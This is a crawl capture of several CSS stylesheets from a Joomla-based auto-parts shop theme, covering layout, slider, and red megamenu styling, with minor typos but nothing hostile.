    background-position: 100% 50% no-repeat;
}
.tab_btn ul.nav li a {
    float: left;
    font-size: 15px;
    text-decoration: none;
    text-transform: uppercase;
    font-family: Arial, Helvetica, sans-serif;
    color: #222222;
    border-right: 2px solid #fff;
    padding: 13px 30px !important;
    background-color: #f4f4f4;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

#sp-left h3.header, #sp-right h3.header {
    font-size: 15px;
    margin: 0;
    padding: 10px 0 10px 45px !important;
    background: url(../images/bg-block.png) no-repeat 15px 50%;
    background:#ed1c24;
}
#sp-main-menu ul.level-0 > li >a {
    font-size: 15px !important;
    display: block;
    margin: 0;
    padding: 9px 15px;
    color: #fff;
    text-transform: none;
    background-position: 100% 50% no-repeat;
}
/* RESPONSIVE */
@media (max-width: 800px) {
  .jshop.list_product .block_item,
  .latest_products.jshop .block_item  {
      float: left;
      width: 48%;
      margin-bottom: 20px;
      margin-right: 4%;
      margin-left: 0;
  }
  .jshop.list_product .block_item:nth-child(2n),
   .latest_products.jshop .block_item:nth-child(2n){
      margin-right: 0;
  }
  .responsive .top_hits_products .block_item .item_inner {
    width: 100%;
  }
  .responsive .top_hits_products .block_item{
    width: 100%;
    margin: 0;
  }
  .responsive .top_hits_products .block_item .item_inner .vina_content {
    width: 50%;
    float: left;
    text-align: left;
    padding-left: 20px;
    margin-left: 0;
   }
   .responsive .top_hits_products .block_item .item_inner .image {
     width: 50%;
     float: left;
   }
}
@media (max-width: 800px) and (min-width: 760px){
  aside#sp-left {
    display: inline-block;
    width: 30%;
    float: left;
  }
  #sp-message-area {
    width: 65%;
    float: left;
    margin-left: 5%;
  }
}



.buttons a.button_detail, .buttons a.button_wishlist {
    display:none !important;
}


.name a {
    display: inline-block;
    font-size: 14px;
    color: #444;
    margin: 0 0 5px;
    color: #444444 !important;
}

.buttons a.button_buy :before {
    content: "\f06e";
}

[class^="icon-"], [class*=" icon-"] {
    display: inline;
    width: auto;
    height: auto;
    line-height: normal;
    vertical-align: baseline;
    background-image: none;
    background-position: 0% 0%;
    background-repeat: repeat;
    margin-top: 0;
    color: #909090;
}

.box-col-inner .media-body h3, .banner-bottom-inner .media-body h3 {
    font: 16px/20px Arial, Helvetica, sans-serif;
    text-transform: none;
    margin: 0;
    color: #F7972B !important;
}

#sp-left .vina_categories h3.header, #sp-right .vina_categories h3.header {
    border-bottom: 0px solid #c60920;
    background:#ed1c24  url(../images/bg_category.png) no-repeat 20px 50% !important;
}

p {
    margin: 1px !important;
}

#sp-top-wrapper {
    background-color: #e0e0e0;
}
#sp-phone {
    text-align: right;
    color: #fff;
    padding: 6px 0;
}

#sp-main-menu-wrapper {
    position: relative;
    background-color: #023a75;
    padding: 2px;
}

#vina-cmenu-vertical-jshopping290 > ul > li > a {
    font-size: 14px;
    color: #ffffff;
    border-right: 4px solid #535559;
    background: #F5F4F4;
}
#vina-cmenu-vertical-jshopping290, #vina-cmenu-vertical-jshopping290 > ul {
    background: rgba(245, 244, 244, 0.35) !important;
    width: auto;
}
h3.header.vina-title :before {
    background: none;
    content: " ";
    display: block;
    width: 0;
    height: 0;
    margin-right: 122px;
    vertical-align: middle;
    border-top: 20px solid transparent;
    border-right: 18px solid #f7972b;
    border-left: 0 solid transparent;
    border-bottom: 20px solid transparent;
    position: absolute;
    top: 0;
    left: -18px;
}
h3.header.vina-title :after {
    background: none;
    content: " ";
    display: block;
    width: 0;
    height: 0;
    margin-left: 122px;
    vertical-align: middle;
    border-top: 20px solid transparent;
    border-left: 18px solid #f7972b;
    border-right: 0 solid transparent;
    border-bottom: 20px solid transparent;
    position: absolute;
    top: 0;
    right: -18px;
}
#vina-cmenu-vertical-jshopping290, #vina-cmenu-vertical-jshopping290 > ul {
    background: rgba(245, 244, 244, 0.35) !important;
    width: auto;
}
#vina-cmenu-vertical-jshopping278, #vina-cmenu-vertical-jshopping278 > ul {
    background: white !important;
    width: auto;
}
#vina-cmenu-vertical-jshopping201 > ul > li > a {
    font-size: 14px;
    color: #ffffff;
    border-bottom: 0px solid #E2E2E2 !important;
}

#vina-cmenu-vertical-jshopping201 ul ul li a {
    width: 150px;
    font-size: 12px;
    color: #10120d;
    border-bottom: 0px solid #eeeeee !important;
    background-color: #ffffff;
}

.cmenu_jshopping_block {
    color: #666666;
    
}
#vina-cmenu-vertical-jshopping201 ul ul li a {
    width: 150px;
    font-size: 12px;
    color: #10120d;
    background-color: #ffffff;
}
#vina-cmenu-vertical-jshopping201 > ul > li > a {
    color: #D60722 !important; 
}
.vina-cmenu-vertical-jshopping ul ul li a {
    width: auto !important;
}
.vina-cmenu-vertical-jshopping a {
    display: block;
    padding: 10px !important;
    color: #ffffff;
    text-decoration: none;
  border-bottom: 1px solid #E2E2E2;
    text-transform: none !important;
}
.vina-cmenu-vertical-jshopping ul li {
    float: none;
   
}
#vina-cmenu-vertical-jshopping201 ul ul li.active > a, #vina-cmenu-vertical-jshopping201 ul ul li:hover > a {
    color: #10120d !important;
    background-color: #fac51c;
}

body {
    color: #000000 !important;
      font-size: 15px; !important
}
#sp-advanced-search .btn, #sp-advanced-search .button {
    width: auto !important;
    height: 40px;
    margin: 0;
    padding: 0px;
    border-radius: 0px 15px 15px 0px !important;
    font-family: arial !important;
    padding: 0 15px !important;
}
#sp-advanced-search .inputbox {
    float: left;
    text-align: left;
    border: 0;
    background: rgba(210, 201, 207, 0.26);
    box-shadow: none;
    height: 32px;
    margin: 0 0px 0 0 !important;
    padding: 4px 2px 4px 15px;
    color: #888;
    font-size: 15px;
    line-height: 30px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 16px 0px 0px 16px !important;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    font-family: 'Roboto Condensed', sans-serif;
}
.itemsearch img {
    border: 0px;
    width: 55px !important;
}

/* Hi?�»‡u ?�»©ng Erida */
.block_item .item_inner .buttons {
    position: relative;
  	opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    bottom: 0;
}
.buttons a.button_buy, .buttons a.button_detail, .buttons a.button_wishlist {
    position: relative;
    z-index: 10;
    font-weight: normal;
    text-transform: uppercase;
    padding: 3px 16px;
    text-transform: none;
    background: #aaa;
    font-size: 14px;
    line-height: 18px;
    display: inline-block;
    border: 0px solid #ddd;
    color: #FFF;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    height: auto;
    width: auto;
}
.vina_bottons {
    position: relative;
    margin: 10px auto;
    display: inline-block;
}
.buttons .button_wishlist, .buttons .button_detail {
    position: absolute !important;
    text-indent: 0;
    width: 40px;
    height: 41px;
    padding: 0;
    bottom: 0;
  	-webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    left: 0;
}
.buttons .button_wishlist {
    right: 0;
}
.item_inner:hover .buttons .button_detail {
    left: -55px;
}
.item_inner:hover .buttons .button_wishlist {
    right: -55px;
    left: auto;
}
.buttons a.button_buy {
  	z-index: 20;
}
.block_item .item_inner .buttons i {
    color: #fff;
}
.buttons a.button_detail:hover i, 
.buttons a.button_wishlist:hover i {
    color: #fff;
}

block_item .item_inner {
    padding: 2%;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    margin: 2% 6%;
}
.block_item .item_inner:before {
    bottom: 100%;
    background: radial-gradient(ellipse at 50% 150%, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 80%);
}
.block_item .item_inner:after {
    top: 100%;
    background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 80%);
}
.block_item .item_inner:before, .block_item .item_inner:after {
    pointer-events: none;
    position: absolute;
    content: '';
    left: 0;
    width: 100%;
    box-sizing: border-box;
    background-repeat: no-repeat;
    height: 5px;
    opacity: 0;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity;
    transition-property: opacity;
}
.block_item .item_inner:hover:before, 
.block_item .item_inner:focus:before, 
.block_item .item_inner:active:before, 
.block_item .item_inner:hover:after, 
.block_item .item_inner:focus:after, 
.block_item .item_inner:active:after {
    opacity: 1;
}

/* Icon for menu Category Product */
.vina-cmenu-vertical-jshopping > ul > li >a {
	    padding-left: 30px !important;
}
.vina-cmenu-vertical-jshopping > ul > li:nth-child(1):after {
 	font-family: FontAwesome;
    top: 8px;
  	left: 8px;
    content: "\f006";
  	position: absolute;
  	font-size: 18px;
}
.vina-cmenu-vertical-jshopping > ul > li:nth-child(2):after {
 	font-family: FontAwesome;
    top: 8px;
  	left: 8px;
    content: "\f006";
  	position: absolute;
  	font-size: 18px;
}
.vina-cmenu-vertical-jshopping > ul > li:nth-child(3):after {
 	font-family: FontAwesome;
    top: 8px;
  	left: 8px;
    content: "\f006";
  	position: absolute;
  	font-size: 18px;
}
.vina-cmenu-vertical-jshopping > ul > li:nth-child(4):after {
 	font-family: FontAwesome;
    top: 8px;
  	left: 8px;
    content: "\f006";
  	position: absolute;
  	font-size: 18px;
}
.vina-cmenu-vertical-jshopping > ul > li:nth-child(5):after {
 	font-family: FontAwesome;
    top: 8px;
  	left: 8px;
    content: "\f006";
  	position: absolute;
  	font-size: 18px;
}
.vina-cmenu-vertical-jshopping > ul > li:nth-child(6):after {
 	font-family: FontAwesome;
    top: 8px;
  	left: 8px;
    content: "\f006";
  	position: absolute;
  	font-size: 18px;
}
.vina-cmenu-vertical-jshopping > ul > li:nth-child(7):after {
 	font-family: FontAwesome;
    top: 8px;
  	left: 8px;
    content: "\f006";
  	position: absolute;
  	font-size: 18px;
}
.vina-cmenu-vertical-jshopping > ul > li:nth-child(8):after {
 	font-family: FontAwesome;
    top: 8px;
  	left: 8px;
    content: "\f006";
  	position: absolute;
  	font-size: 18px;
}

/* Custom Price Style */
.latest_products .block_item .item_inner .buttons .vina_price ,
.list_product .block_item .item_inner .buttons .vina_price {
	float: left;
	width: 50%;
	border-top: 0;
	height: auto;
}

.latest_products .block_item {min-height: 305px !important;}

.latest_products .block_item .item_inner .buttons  a.button_buy ,
.list_product .block_item .item_inner .buttons  a.button_buy {
	float: right;
	width: 50%;
	box-sizing: border-box;
}
.list_product .block_item  {
	margin-bottom: 5px;
}
.list_product .block_item .item_inner .buttons .vina_price .jshop_price span {
	font-size: 15px !important;
}
.list_product .block_item .item_inner .buttons  a.button_buy  {
	padding: 2px;
	font-size: 13px;
	margin-top: 0;
}
.latest_products  .block_item .item_inner .buttons ,
.list_product .block_item .item_inner .buttons {
    width: 100%;
	padding-top: 2px;
}

/* Add icons for Left Menu */
#sp-left #megamenucss #js-mainnav.megamenu ul.level0 li.megacss a.haschild {
    position: relative;
}
#sp-left #megamenucss #js-mainnav.megamenu ul.level0 li.megacss a.haschild:after {
    font-family: FontAwesome;
    font-weight: normal;
        content: "\f054";
    margin-left: 5px;
    position: absolute;
    top: 14px;
    right: 14px;
    font-size: 12px;
}

/* Add icons for Left Menu */
#sp-left #megamenucss #js-mainnav.megamenu ul.level0 li.megacss a.haschild {
    position: relative;
}
#sp-left #megamenucss #js-mainnav.megamenu ul.level0 li.megacss a.haschild:after {
    font-family: FontAwesome;
    font-weight: normal;
        content: "\f054";
    margin-left: 5px;
    position: absolute;
    top: 14px;
    right: 14px;
    font-size: 12px;
}

/* Effect when hover product */
.latest_products .block_item .item_inner .buttons a.button_buy, .list_product .block_item .item_inner .buttons a.button_buy {
    float: none;
    width: 100%;
    opacity: 0;
    margin-top: 1px;
}
.latest_products .block_item .item_inner .buttons .vina_price, .list_product .block_item .item_inner .buttons .vina_price {
    width: 100%;
}
.latest_products .block_item:hover .item_inner .buttons a.button_buy, .list_product .block_item:hover .item_inner .buttons a.button_buy {
    opacity: 1;
}

/* Up menu doc */
#sp-main-menu {
  margin-left: 275px;
}
#sp-left {
  z-index: 1000;
  position: relative;
}
#sp-left >div.vina_categories {
    margin-top: -46px !important;
  border: 0 !important;
}
body.homepage #sp-left >div.vina_categories {
    margin-top: -46px !important;
}
ul.breadcrumb {
    padding-left: 275px !important;
}
#sp-left .vina_categories h3.header, #sp-right .vina_categories h3.header {
      padding: 12px 0 12px 45px !important;
}
@media (max-width: 979px) {
  #sp-left >div.vina_categories, body.homepage #sp-left >div.vina_categories {
    margin-top: 0px !important;
}
}


--- FILE ---
content_type: text/css
request_url: https://vietaupart.com/ThemeSP/vietau/modules/mod_ap_smart_layerslider/assets/css/slider-pro.css
body_size: 10200
content:
/*!
* Adapted for webfont icons (arrows)
*  - v1.2.5 (RTL support)
*/
.slider-pro,.sp-mask,.sp-slides,.sp-slides-container{position:relative}.sp-image,.sp-thumbnail{border:none}.sp-image-container,.sp-mask,.sp-no-js,.sp-thumbnail-container{overflow:hidden}.sp-layer,.sp-slides,.sp-thumbnail-container,.sp-thumbnails-container,a.sp-video img{-webkit-backface-visibility:hidden}@font-face{font-family:apicon;src:url(../fonts/arrows/apicon.eot?-lo2jfp);src:url(../fonts/arrows/apicon.eot?#iefix-lo2jfp) format('embedded-opentype'),url(../fonts/arrows/apicon.woff?-lo2jfp) format('woff'),url(../fonts/arrows/apicon.ttf?-lo2jfp) format('truetype'),url(../fonts/arrows/apicon.svg?-lo2jfp#apicon) format('svg');font-weight:400;font-style:normal}[class*=" apicon-"],[class^=apicon-]{font-family:apicon;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slider-pro{margin:0 auto;-moz-box-sizing:content-box;box-sizing:content-box}.sp-slides{-webkit-perspective:1000}.sp-slide{position:absolute}.sp-image{position:relative;display:block}.sp-no-js{max-width:100%}.sp-thumbnails-container{position:relative;overflow:hidden}.sp-bottom-thumbnails,.sp-top-thumbnails{left:0;right:0;margin:0 auto}.sp-left-thumbnails,.sp-right-thumbnails,.sp-top-thumbnails{position:absolute;top:0}.sp-right-thumbnails{right:0}.sp-left-thumbnails{left:0}.sp-thumbnails{position:relative}.sp-thumbnail-container{position:relative;cursor:pointer;display:block;float:left;-moz-box-sizing:border-box;box-sizing:border-box}.sp-rtl .sp-thumbnail-container{float:right}.sp-bottom-thumbnails .sp-thumbnail-container,.sp-top-thumbnails .sp-thumbnail-container{margin-left:2px;margin-right:2px}.sp-bottom-thumbnails .sp-thumbnail-container:first-child,.sp-top-thumbnails .sp-thumbnail-container:first-child{margin-left:0}.sp-bottom-thumbnails .sp-thumbnail-container:last-child,.sp-top-thumbnails .sp-thumbnail-container:last-child{margin-right:0}.sp-left-thumbnails .sp-thumbnail-container,.sp-right-thumbnails .sp-thumbnail-container{margin-top:2px;margin-bottom:2px}.sp-left-thumbnails .sp-thumbnail-container:first-child,.sp-right-thumbnails .sp-thumbnail-container:first-child{margin-top:0}.sp-left-thumbnails .sp-thumbnail-container:last-child,.sp-right-thumbnails .sp-thumbnail-container:last-child{margin-bottom:0}.sp-right-thumbnails.sp-has-pointer{margin-left:-17px}.sp-right-thumbnails.sp-has-pointer .sp-thumbnail{position:absolute;left:18px;margin-left:0}.sp-right-thumbnails.sp-has-pointer .sp-selected-thumbnail:before{content:'';position:absolute;height:100%;border-left:5px solid #aaa;left:0;top:0;margin-left:23px}.ie10 .sp-right-thumbnails.sp-has-pointer .sp-selected-thumbnail:after,.ie11 .sp-right-thumbnails.sp-has-pointer .sp-selected-thumbnail:after,.ie9 .sp-right-thumbnails.sp-has-pointer .sp-selected-thumbnail:after,.sp-right-thumbnails.sp-has-pointer .sp-selected-thumbnail:after{font-family:apicon;content:"\e60b"}.sp-right-thumbnails.sp-has-pointer .sp-selected-thumbnail:after{position:absolute;font-size:24px;line-height:24px;color:#aaa;left:-1px;top:50%;margin-top:-10px}.sp-left-thumbnails.sp-has-pointer{margin-right:-15px}.sp-left-thumbnails.sp-has-pointer .sp-thumbnail{position:absolute;right:13px}.sp-left-thumbnails.sp-has-pointer .sp-selected-thumbnail:before{content:'';position:absolute;height:100%;border-left:5px solid #aaa;right:0;top:0;margin-right:15px}.ie10 .sp-left-thumbnails.sp-has-pointer .sp-selected-thumbnail:after,.ie11 .sp-left-thumbnails.sp-has-pointer .sp-selected-thumbnail:after,.ie9 .sp-left-thumbnails.sp-has-pointer .sp-selected-thumbnail:after,.sp-left-thumbnails.sp-has-pointer .sp-selected-thumbnail:after{content:"\e60c";font-family:apicon}.sp-left-thumbnails.sp-has-pointer .sp-selected-thumbnail:after{position:absolute;font-size:24px;line-height:24px;color:#aaa;right:1px;top:50%;margin-top:-10px}.sp-bottom-thumbnails.sp-has-pointer{margin-top:-13px}.sp-bottom-thumbnails.sp-has-pointer .sp-thumbnail{position:absolute;top:18px;margin-top:0}.sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:before{content:'';position:absolute;width:100%;border-bottom:5px solid #aaa;top:0;margin-top:13px}.sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:after{font-family:apicon;content:"\e60d";position:absolute;font-size:24px;line-height:24px;color:#aaa;left:50%;top:0;margin-left:-9px}.sp-top-thumbnails.sp-has-pointer{margin-bottom:-13px}.sp-top-thumbnails.sp-has-pointer .sp-thumbnail{position:absolute;bottom:18px}.sp-top-thumbnails.sp-has-pointer .sp-selected-thumbnail:before{content:'';position:absolute;width:100%;border-bottom:5px solid #aaa;bottom:0;margin-bottom:13px}.sp-top-thumbnails.sp-has-pointer .sp-selected-thumbnail:after{font-family:apicon;content:"\e60a";position:absolute;font-size:24px;line-height:24px;color:#aaa;left:50%;bottom:0;margin-left:-9px}.sp-layer{visibility:hidden;position:absolute;margin:0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-font-smoothing:subpixel-antialiased}.sp-layer.sp-static{visibility:visible}.sp-black{color:#FFF;background:#000;background:rgba(0,0,0,.7)}.sp-white{color:#000;background:#fff;background:rgba(255,255,255,.7)}.sp-arrow,.sp-thumbnail-arrow,a.sp-video:after{text-align:center;color:#FFF}.sp-full-screen,.sp-selected-button{background-color:#000}.sp-rounded{border-radius:10px}.sp-padding{padding:10px}.sp-selectable{cursor:default}.sp-caption-container{text-align:center;margin-top:10px}.sp-caption{visibility:hidden}.sp-full-screen{margin:0!important}.sp-full-screen-button{position:absolute;top:10px;right:14px;font-size:22px;font-weight:700;line-height:1;cursor:pointer}.sp-full-screen-button:before{content:"\e602";font-family:apicon}.sp-fade-full-screen{opacity:0;-webkit-transition:opacity .5s;transition:opacity .5s}.slider-pro:hover .sp-fade-full-screen{opacity:1}.sp-buttons{position:relative;width:100%;text-align:center;padding-top:10px}.sp-arrow,.sp-thumbnail-arrows,a.sp-video:after{position:absolute}.sp-rtl .sp-buttons{direction:rtl}.sp-button{width:10px;height:10px;border:2px solid #000;border-radius:50%;margin:4px;display:inline-block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer}.sp-fade-arrows{opacity:0;-webkit-transition:opacity .5s;transition:opacity .5s}.sp-slides-container:hover .sp-fade-arrows{opacity:1}.sp-arrow{cursor:pointer;font-family:apicon;font-weight:400;font-size:50px;line-height:140%}.sp-horizontal .sp-arrow{top:50%;margin-top:-25px}.sp-vertical .sp-arrow{left:50%;margin-left:-25px}.ie7 .sp-previous-arrow:before,.ie8 .sp-previous-arrow:before,.ie9 .sp-previous-arrow:before,.ios .sp-previous-arrow:before,.sp-previous-arrow:before{content:"\e603"}.ie7.sp-vertical .sp-previous-arrow:before,.ie8.sp-vertical .sp-previous-arrow:before{content:"\e609"}.ie7 .sp-next-arrow:before,.ie8 .sp-next-arrow:before,.ie9 .sp-next-arrow:before,.ios .sp-next-arrow:before,.sp-next-arrow:before{content:"\e604"}.ie7.sp-vertical .sp-next-arrow:before,.ie8.sp-vertical .sp-next-arrow:before{content:"\e600"}.sp-vertical .sp-previous-arrow:before{content:"\e609"}.sp-vertical .sp-next-arrow:before{content:"\e600"}.sp-horizontal .sp-previous-arrow{left:0}.sp-horizontal.sp-rtl .sp-previous-arrow{right:0;left:auto}.sp-horizontal .sp-next-arrow{right:0}.sp-horizontal.sp-rtl .sp-next-arrow{left:0;right:auto}.sp-vertical .sp-previous-arrow{top:0}.sp-vertical .sp-next-arrow{bottom:0}.sp-fade-thumbnail-arrows{opacity:0;-webkit-transition:opacity .5s;transition:opacity .5s}.sp-thumbnails-container:hover .sp-fade-thumbnail-arrows{opacity:1}.sp-bottom-thumbnails .sp-thumbnail-arrows,.sp-top-thumbnails .sp-thumbnail-arrows{width:100%;top:50%;left:0;margin-top:-2px}.sp-left-thumbnails .sp-thumbnail-arrows,.sp-right-thumbnails .sp-thumbnail-arrows{height:100%;top:0;left:50%;margin-left:-2px}.sp-thumbnail-arrow{position:absolute;background:rgba(0,0,0,.3);width:32px;font-size:30px;text-shadow:1px 1px 1px #666;cursor:pointer}.sp-left-thumbnails .sp-thumbnail-arrows .sp-thumbnail-arrow,.sp-right-thumbnails .sp-thumbnail-arrows .sp-thumbnail-arrow{-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ie7 .sp-previous-thumbnail-arrow:before,.ie8 .sp-previous-thumbnail-arrow:before,.ie9 .sp-previous-thumbnail-arrow:before,.ios .sp-previous-thumbnail-arrow:before,.sp-previous-thumbnail-arrow:before{font-family:apicon;content:"\e606"}.ie7.sp-vertical .sp-previous-thumbnail-arrow:before,.ie8.sp-vertical .sp-previous-thumbnail-arrow:before{content:"\e608";font-family:apicon}.ie7 .sp-next-thumbnail-arrow:before,.ie8 .sp-next-thumbnail-arrow:before,.ie9 .sp-next-thumbnail-arrow:before,.ios .sp-next-thumbnail-arrow:before,.sp-next-thumbnail-arrow:before{font-family:apicon;content:"\e607"}.ie7.sp-vertical .sp-next-thumbnail-arrow:before,.ie8.sp-vertical .sp-next-thumbnail-arrow:before{content:"\e605"}.sp-bottom-thumbnails .sp-previous-thumbnail-arrow,.sp-top-thumbnails .sp-previous-thumbnail-arrow{left:0}.sp-bottom-thumbnails .sp-next-thumbnail-arrow,.sp-top-thumbnails .sp-next-thumbnail-arrow{right:0}.sp-left-thumbnails .sp-previous-thumbnail-arrow,.sp-right-thumbnails .sp-previous-thumbnail-arrow{top:0}.sp-left-thumbnails .sp-next-thumbnail-arrow,.sp-right-thumbnails .sp-next-thumbnail-arrow{bottom:0}a.sp-video{text-decoration:none}a.sp-video img{border:none}a.sp-video:after{content:"\e60e";font-family:apicon;width:45px;padding-left:6px;height:50px;border:2px solid #FFF;font-size:24px;border-radius:30px;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.2);text-shadow:1px 1px 3px rgba(0,0,0,.3);margin:auto;line-height:52px}@media (max-width:979px){.sp-has-buttons{margin-bottom:10px}.sp-arrow{font-size:44px;line-height:120%}.sp-vertical .sp-previous-arrow{top:12px}.sp-vertical .sp-next-arrow{bottom:12px}}@media (max-width:767px){.sp-arrow{font-size:20px}.sp-horizontal .sp-arrow{margin-top:-15px}.sp-vertical .sp-arrow{margin-left:-15px}.sp-vertical .sp-previous-arrow{top:10px}.sp-vertical .sp-next-arrow{bottom:10px}.sp-button{width:9px;height:9px;border:1px solid #000}}@media (max-width:480px){.sp-arrow{font-size:30px;line-height:110%}.sp-vertical .sp-previous-arrow{top:5px}.sp-vertical .sp-next-arrow{bottom:5px}.sp-button{width:8px;height:8px;border:1px solid #000}}


--- FILE ---
content_type: text/css
request_url: https://vietaupart.com/ThemeSP/vietau/modules/mod_ap_smart_layerslider/tmpl/themes/style1/style1.css
body_size: 2128
content:

/* Style 1 */
caption {
    background:#aaa;
	margin:0;	
}
.style1 .sp-thumbnails  {
    border: none;
	margin:7px auto 0;	   
}
.style1 .sp-thumbnails .sp-thumbnail-container {
	margin:5px 3px;
	position: relative;
	cursor: pointer;
	display: block;
	overflow: hidden;
	float: left;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.style1 .sp-thumbnails .sp-thumbnail {
	left: 0;
	margin:0 auto;
	text-align:center;
	padding: 4px 12px 3px;
	background:rgba(0,0,0,.02);
	-webkit-transition:all .25s ease;
	-moz-transition:all .25s ease;
	-o-transition:all .25s ease;
	transition:all .25s ease;
	width: 100%;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.style1 .sp-thumbnails .sp-selected-thumbnail .sp-thumbnail {
	background:rgba(0,0,0,.07);
	color: #333;
}
.style1 .sp-thumbnail-title {
	font-size:18px;
	line-height:24px;
	margin:0 auto;
}
.style1 .sp-thumbnail-description {
	font-size: 14px;
	line-height:21px;
	margin:5px auto;
}
.style1 .sp-bottom-thumbnails .sp-thumbnail-container {
	top:-3px;
}
.style1 .sp-bottom-thumbnails.sp-has-pointer .sp-thumbnail {
	top: 18px;
	margin-top: 0;
	-webkit-transition:all .25s ease;
	-moz-transition:all .25s ease;
	-o-transition:all .25s ease;
	transition:all .25s ease;
}
.style1 .sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail {
	-webkit-transition:all .25s ease;
	-moz-transition:all .25s ease;
	-o-transition:all .25s ease;
	transition:all .25s ease;
}
.style1 .sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:before {
	content: '';
	position: absolute;
	width:100%;
	border-bottom: 5px solid #aaa;
	top: 0;
	left:0;
	margin-top: 13px;
}
.style1 .sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:after {
	position: absolute;
	font-size: 15px;
	line-height:25px;
	color: #aaa;
	left: 50%;
	top: -3px;
	margin-left: -6px;
}

@media (max-width: 480px) {
	.style1 .sp-thumbnail {
		text-align: center;	
	}
	.style1 .sp-thumbnail-text h4.sp-thumbnail-title {
		line-height:17px;margin:1px auto;
	}
	.style1 .sp-thumbnail-image-container {
		display: none;
	}
	.style1 .sp-thumbnail-title {
		font-size: 12px;
		text-transform: uppercase;
	}
	.style1 .sp-thumbnail-description {
		display: none;
	}
}




--- FILE ---
content_type: text/css
request_url: https://vietaupart.com/ThemeSP/vietau/modules/mod_jux_megamenu/assets/css/style/red.css
body_size: 2624
content:
/**
 * @version		$Id$
 * @author		JoomlaUX!
 * @package		Joomla.Site
 * @subpackage	mod_jux_megamenu
 * @copyright	Copyright (C) 2008 - 2013 by JoomlaUX. All rights reserved.
 * @license		http://www.gnu.org/licenses/gpl.html GNU/GPL version 3
*/

#js-mainnav.megamenu.red {
	background: #9B1200 url('../../images/grad1-mask.png') repeat-x top; /* you can change/delete the transparent gradient image or the background color */
}


#js-mainnav.megamenu.red #js-megaMenuToggle {
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
}

/* lv - 0
-----------------------------------*/
/* Styling ---*/

#js-mainnav.megamenu.red ul.level0 li.megacss span.megacss,
#js-mainnav.megamenu.red ul.level0 li.megacss a.megacss,
#js-mainnav.megamenu.red .megaMenuToggle {
	padding: 10px 5px 12px 6px;
	color: #fff;
}

#js-mainnav.megamenu.red ul.level1 li:hover,
#js-mainnav.megamenu.red ul.level1 li.over, 
#js-mainnav.megamenu.red ul.level1 li.haschild-over { background: rgb(211, 33, 9); }

#js-mainnav.megamenu.red ul.level1 li.haschild,
#js-mainnav.megamenu.red ul.level1 li.haschild-over {
	background-image: url(../../images/arrow.png);
	background-repeat: no-repeat;
	background-position: 95% center;
}

 /* CHILD CONTENT
-----------------------------------*/
#js-mainnav.megamenu.red .childcontent-inner {
	background-color: #9B1200; /*change here the color to match the new color you have set for mainnav */
	color: #fff; /* after changing code above, you might want to change this color to make the text color readable  */ 
	
}

#js-mainnav.megamenu.red .childcontent-inner .group ul li.active {
	background-color: #9B1200 !important;
}

#js-mainnav.megamenu.red .childcontent .group h3 {
	background: none;
	color: #fff;
}


#js-mainnav.megamenu.red .childcontent .moduletable { color: #fff; }

#js-mainnav.megamenu.red .childcontent .js-moduletable a:hover,
#js-mainnav.megamenu.red .childcontent .js-moduletable a:focus,
#js-mainnav.megamenu.red .childcontent .js-moduletable a:active {
	color: #fff;
}



#js-mainnav.megamenu.red .group-title .menu-title {
	color: #fff;
}

#js-mainnav.megamenu.red .group-title .menu-desc {
	color: #999;
}

/* Left alignment */
#js-mainnav.megamenu.red ul.level0 li.megacss.submenu-align-left > .childcontent {
	margin-left: 1px!important;
}
#megamenucss .red.megamenu ul.level0 > li.megacss:hover > a.megacss,
#megamenucss #js-mainnav.megamenu.red ul.level0 li.active{
    background: rgb(58, 140, 20!important;
    color: #ffffff!important;
}
#megamenucss .red .megamenu .dropdown-menu ul.level1 li.megacss:hover>a.megacss,#megamenucss .red .dropdown-menu ul.level1 li.megacss a.megacss:hover{
    background: #b8b8b8!important;
    color: #ffffff!important;
}
#megamenucss #js-mainnav.red .js-megamenu{
	background: #9B1200;;!important;
}



--- FILE ---
content_type: text/css
request_url: https://vietaupart.com/ThemeSP/vietau/modules/mod_jux_megamenu/assets/css/stylec/custom-307.css
body_size: 9934
content:
/*===============================
 time:1481790968
================================================================================*/
